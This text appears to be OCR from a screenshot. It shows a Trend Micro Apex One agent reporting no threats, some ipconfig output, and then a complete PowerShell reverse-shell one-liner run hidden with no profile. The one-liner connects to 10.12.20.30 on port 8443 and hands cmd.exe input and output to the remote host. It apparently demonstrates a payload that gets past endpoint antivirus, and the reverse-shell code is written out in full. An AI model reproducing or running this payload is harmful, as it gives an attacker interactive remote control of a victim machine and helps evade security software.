 TREND MICRO | Apex One Security Agent
?
Protection Enabled
You are protected and your software is up to date
Virus / Malware 0
Since 4/21/2019 (Sun) 5:30
Spyware / Grayware 0
Since 4/21/2019 (Sun) 5:30
Scheduled Scan Enabled
Weekly on Mon at 12:00
Smart Scan Agent Pattern 14.981.00
Last update: 5/6/2019
Scan
Update
Select Windows PowerShell
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::fc0e:5fd8:e930:651c%5
IPv4 Address. . . . . . . . . . . : 192.168.233.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::9d76:b489:32b3:7861%11
IPv4 Address. . . . . . . . . . . : 10.12.20.229
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.12.20.1
Ethernet adapter Ethernet 3:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Wireless LAN adapter Wi-Fi:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Ethernet adapter Bluetooth Network Connection:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
PS C:\Users\rgore> powershell -w hidden -nop -c function RSC{if ($c.Connected -eq $true) {$c.Close()};if ($p.ExitCode -n
e $null) {$p.Close()};exit;};$a='10.12.20.30';$p='8443';$c=New-Object system.net.sockets.tcpclient;$c.connect($a,$p);$s=
$c.GetStream();$nb=New-Object System.Byte[] $c.ReceiveBufferSize;$p=New-Object System.Diagnostics.Process;$p.StartInfo.F
ileName='cmd.exe';$p.StartInfo.RedirectStandardInput=1;$p.StartInfo.RedirectStandardOutput=1;$p.StartInfo.UseShellExecut
e=0;$p.Start();$is=$p.StandardInput;$os=$p.StandardOutput;Start-Sleep 1;$e=new-object System.Text.AsciiEncoding;while($o
s.Peek() -ne -1){$o += $e.GetString($os.Read())};$s.Write($e.GetBytes($o),0,$o.Length);$o=$null;$d=$false;$t=0;while (-n
ot $d) {if ($c.Connected -ne $true) {RSC};$pos=0;$i=1; while (($i -gt 0) -and ($pos -lt $nb.Length)) {$r=$s.Read($nb,$po
s,$nb.Length - $pos);$pos+=$r;if (-not $pos -or $pos -eq 0) {RSC};if ($nb[0..$($pos-1)] -contains 10) {break}};if ($pos
-gt 0){$str=$e.GetString($nb,0,$pos);$is.write($str);start-sleep 1;if ($p.ExitCode -ne $null){RSC}else{$o=$e.GetString($
os.Read());while($os.Peek() -ne -1){$o += $e.GetString($os.Read());if ($o -eq $str) {$o=''}};$s.Write($e.GetBytes($o),0,
$o.length);$o=$null;$str=$null}}else{RSC}};
powershell.exe : ScriptBlock should only be specified as a value of the Command parameter.
At line:1 char:1
+ powershell -w hidden -nop -c function RSC{if ($c.Connected -eq $true) ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : InvalidArgument: (:) [], ParameterBindingException
+ FullyQualifiedErrorId : IncorrectValueForCommandParameter
True
7:49 AM
5/6/2019